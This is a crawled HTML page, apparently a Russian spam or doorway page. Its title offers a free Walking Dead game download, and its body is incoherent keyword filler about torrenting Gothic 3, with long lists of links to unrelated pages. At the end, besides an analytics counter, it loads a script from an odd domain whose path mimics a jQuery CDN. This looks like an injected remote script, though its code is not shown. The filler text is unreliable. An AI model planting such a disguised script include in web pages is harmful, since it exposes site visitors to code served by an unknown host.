

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-hodyachie-mertvecy-igra-skachat-besplatno-na-russkom.html
body_size: 2192
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ходячие мертвецы игра скачать бесплатно на русском - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ходячие мертвецы игра скачать бесплатно на русском</h2>
                            </header>
                            <p>Скачать игру Gothic 3 абсолютно бесплатно через торрент (torrent), полностью русская версия. Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются. У нас представлены лучшие онлайн игры драки бесплатно. Мы собрали огромную коллекцию. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-prezentaciya-po-teme-zvuk-fizika.html">Презентация по теме звук физика</a></li>
                                <li><a href="cw99zz-na-bazarnoy-ploschadi.html">На базарной площади</a></li>
                                <li><a href="cw99zz-mody-na-tanki-poslednie.html">Моды на танки последние</a></li>
                                <li><a href="cw99zz-raspisanie-elektrichek-v-arzamasskom-napravlenii.html">Расписание электричек в арзамасском направлении</a></li>
                                <li><a href="cw99zz-metallika-chernyy-albom-skachat-torrent.html">Металлика черный альбом скачать торрент</a></li>
                                <li><a href="cw99zz-skachat-igru-sonik-na-olimpiyskih-igrah-2014.html">Скачать игру соник на олимпийских играх 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Gothic 3 / Готика 3 2006/RUS - бесплатно через.</li>
<li>Игры онлайн бесплатно — флеш игры на OnlineGuru.</li>
<li>Игры драки — играть в бесплатные онлайн файтинги.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-pesni-pod-gitaru-oduvanchiki-tekst.html">Песни под гитару одуванчики текст</a></li>
                                            <li><a href="cw99zz-novaya-versiya-toma.html">Новая версия тома</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-sveta-krasavica-tekst-pesni.html">Света красавица текст песни</a></li>
                                            <li><a href="cw99zz-skachat-drayver-dlya-printera-vork-centr-3220.html">Скачать драйвер для принтера ворк центр 3220</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-igru-sims-na-vindovs-8.html">Скачать игру симс на виндовс 8</a></li>
                                            <li><a href="cw99zz-ani-lorak-tekst-pesni-dlya-tebya.html">Ани лорак текст песни для тебя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-uc-browser-mini-legkiy.html">Uc browser mini легкий</a></li>
                                            <li><a href="cw99zz-kaliningrad-zheleznodorozhnyy-vokzal-raspisanie.html">Калининград железнодорожный вокзал расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
